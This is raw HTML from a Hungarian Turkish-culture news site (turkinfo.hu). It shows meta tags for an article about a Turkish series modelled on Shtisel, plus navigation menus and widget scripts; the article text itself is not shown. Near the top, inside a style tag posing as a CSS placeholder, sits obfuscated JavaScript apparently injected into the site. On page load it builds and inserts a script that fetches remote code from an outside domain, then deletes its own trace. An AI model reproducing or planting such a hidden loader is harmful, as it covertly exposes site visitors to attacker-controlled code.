 <!-- Twitter Cards -->
  <meta name="twitter:title" content="A törökök megcsinálják a Shtisel muszlim verzióját"/>
  <meta name="twitter:url" content="https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/"/>
  <meta name="twitter:description" content="A haredi zsidókra összpontosító izraeli tévésorozat muszlim verziót kap – írja az Arutz 7.



Az „Ömer” című új sorozat gyártása megkezdődött, és valamikor 2023-ban mutatják be a török STAR TV-n – jelentette a török média.



A sorozat cselekményéről nem sokat tudni. Egy trailer azt ábrázolja, hogy"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-89309 single-format-standard cookies-not-set td-standard-pack a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5378";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
